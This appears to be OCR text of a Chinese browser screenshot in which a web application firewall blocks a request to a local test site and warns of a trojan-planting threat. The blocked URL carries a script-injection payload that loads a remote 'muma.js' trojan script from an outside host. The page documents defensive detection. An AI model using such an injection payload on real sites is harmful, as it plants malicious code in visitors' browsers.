 http://localhost:6588/index.asp?id=<script src=http://www.aa.com/muma.js></script> - Micr...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://localhost:6588/index.asp?id=%3Cscript%20src=http://www.aa.com/muma.js%3E%3C/script%3E 转到
安全提示：本次请求存在挂马威胁，访问被阻止。如果确认为正常操作，可联系管理员添加白名
单。
网址：localhost:6588/index.asp?id=<script src=http://www.aa.com/muma.js></script>
客户端IP：127.0.0.1
关联：无
备注：无。
完毕 本地 Intranet